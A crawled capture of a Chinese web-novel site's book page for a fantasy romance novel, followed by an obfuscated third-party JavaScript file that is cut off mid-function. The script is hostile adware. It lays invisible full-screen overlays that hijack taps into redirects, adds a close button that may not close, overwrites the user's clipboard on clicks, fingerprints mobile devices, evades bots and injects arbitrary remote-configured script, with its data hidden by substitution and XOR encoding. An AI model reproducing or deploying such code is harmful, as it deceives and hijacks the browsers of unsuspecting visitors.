

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biqugo8.com/read/4210/341865.html
body_size: 12056
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>失忆后被迫和宿敌成婚了_失忆后被迫和宿敌成婚了(喻绫)_失忆后被迫和宿敌成婚了最新章节 - PO文学</title>
    <meta name="keywords" content="失忆后被迫和宿敌成婚了,失忆后被迫和宿敌成婚了喻绫,失忆后被迫和宿敌成婚了最新章节,PO文学" />
    <meta name="description" content="失忆后被迫和宿敌成婚了是喻绫作者的最新小说，失忆后被迫和宿敌成婚了小说网提供失忆后被迫和宿敌成婚了最新章节全文免费阅读，失忆后被迫和宿敌成婚了下载，失忆后被迫和宿敌成婚了全文字更新，失忆后被迫和宿敌成婚了无弹窗！请关注失忆后被迫和宿敌成婚了吧，本站最新最快更新失忆后被迫和宿敌成婚了的最新章节。" />
    <link href="https://www.biqugo8.com/book/4210/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="失忆后被迫和宿敌成婚了" />
    <meta property="og:description" content="    天界战神陆柒下凡渡劫，孰料死后第一天，便莫名其妙与冥主大人春风一度，次日还被困于冥主的寝宫。
    眼尾微红的宁霁玉环住他的脖颈，一遍遍求他给自己打下临时标记。
    -
    望着踝上带着对方气息的枷锁.." />
    <meta property="og:image" content="https://img.biqugo8.com/image/4/4210/4210s.jpg" />
    <meta property="og:novel:category" content="综合其它" />
    <meta property="og:novel:author" content="喻绫" />
    <meta property="og:novel:book_name" content="失忆后被迫和宿敌成婚了" />
    <meta property="og:novel:read_url" content="https://www.biqugo8.com/book/4210/" />
    <meta property="og:url" content="https://www.biqugo8.com/book/4210/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.biqugo8.com/modules/article/authorarticle.php?author=%E5%96%BB%E7%BB%AB" />
    <meta property="og:novel:update_time" content='2023-03-06 19:23:03' />
    <meta property="og:novel:latest_chapter_name" content="分卷(26)" />
    <meta property="og:novel:latest_chapter_url" content="https://www.biqugo8.com/read/4210/1180047.html" />
	<script type="text/javascript" src="https://www.biqugo8.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.biqugo8.com/astyle/wap.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script> 
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO文学" class="logo">PO文学</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.biqugo8.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.biqugo8.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.biqugo8.com" title="PO文学">首页</a></li>
            <li><a href="https://www.biqugo8.com/sort/16/1.html">综合其它</a></li>
			<li class="active">失忆后被迫和宿敌成婚了</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">失忆后被迫和宿敌成婚了</h1>
				<p class="booktag">
                    <a class="red" href="https://www.biqugo8.com/modules/article/authorarticle.php?author=%E5%96%BB%E7%BB%AB" target="_blank" title="作者：喻绫">喻绫</a>
                    <span class="blue"><script>towan('130611')</script>万字</span>
                    <span class="blue">444人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="失忆后被迫和宿敌成婚了" src="https://img.biqugo8.com/image/4/4210/4210s.jpg" title="失忆后被迫和宿敌成婚了" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    天界战神陆柒下凡渡劫，孰料死后第一天，便莫名其妙与冥主大人春风一度，次日还被困于冥主的寝宫。
    眼尾微红的宁霁玉环住他的脖颈，一遍遍求他给自己打下临时标记。
    -
    望着踝上带着对方气息的枷锁..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.biqugo8.com/read/4210/1180047.html" title="分卷(26)">分卷(26)</a></p>
                <p class="booktime">更新时间：2023-03-06 19:23</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.biqugo8.com/read/4210/1180022.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.biqugo8.com/modules/article/uservote.php?id=4210', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.biqugo8.com/modules/article/addbookcase.php?bid=4210', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《失忆后被迫和宿敌成婚了》最新章节</h2>
			<dd><a href="https://www.biqugo8.com/read/4210/1180047.html">分卷(26)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180046.html">分卷(25)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180045.html">分卷(24)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180044.html">分卷(23)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180043.html">分卷(22)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180042.html">分卷(21)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180041.html">分卷(20)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180040.html">分卷(19)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180039.html">分卷(18)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180038.html">分卷(17)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180037.html">分卷(16)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180036.html">分卷(15)</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《失忆后被迫和宿敌成婚了》全部章节目录</h2>
				<dd><a href="https://www.biqugo8.com/read/4210/1180022.html">分卷(1)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180023.html">分卷(2)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180024.html">分卷(3)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180025.html">分卷(4)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180026.html">分卷(5)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180027.html">分卷(6)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180028.html">分卷(7)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180029.html">分卷(8)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180030.html">分卷(9)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180031.html">分卷(10)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180032.html">分卷(11)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180033.html">分卷(12)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180034.html">分卷(13)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180035.html">分卷(14)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180036.html">分卷(15)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180037.html">分卷(16)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180038.html">分卷(17)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180039.html">分卷(18)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180040.html">分卷(19)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180041.html">分卷(20)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180042.html">分卷(21)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180043.html">分卷(22)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180044.html">分卷(23)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180045.html">分卷(24)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180046.html">分卷(25)</a></dd><dd><a href="https://www.biqugo8.com/read/4210/1180047.html">分卷(26)</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			综合其它推荐阅读：<a href="https://www.biqugo8.com/book/41178/">顶级暴徒</a><a href="https://www.biqugo8.com/book/43586/">失控（骨科H）</a><a href="https://www.biqugo8.com/book/31902/">龙族艳媳 (NPH、宫斗、不伦)</a><a href="https://www.biqugo8.com/book/26529/">日日好（各种禁忌短篇）（1V1 H）</a><a href="https://www.biqugo8.com/book/1558/">天生尤物【快穿】高H</a><a href="https://www.biqugo8.com/book/1535/">蓄意瞄准</a><a href="https://www.biqugo8.com/book/29634/">出轨的婚姻（3p）</a><a href="https://www.biqugo8.com/book/4097/">传道授液（师生，1v1）</a><a href="https://www.biqugo8.com/book/91001/">娇惯（校园1v1）</a><a href="https://www.biqugo8.com/book/45318/">桌边［校园 1v1］</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《失忆后被迫和宿敌成婚了》所有内容均来自互联网或网友上传，PO文学只为原作者喻绫的小说进行宣传。欢迎各位书友支持喻绫并收藏《失忆后被迫和宿敌成婚了》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by biqugo8.com &copy; PO文学（http://www.biqugo8.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('失忆后被迫和宿敌成婚了');
	readbook('4210');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://31639kldxjjs.xommzrn.com:9189/u51segd5hg/639
body_size: 7941
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let 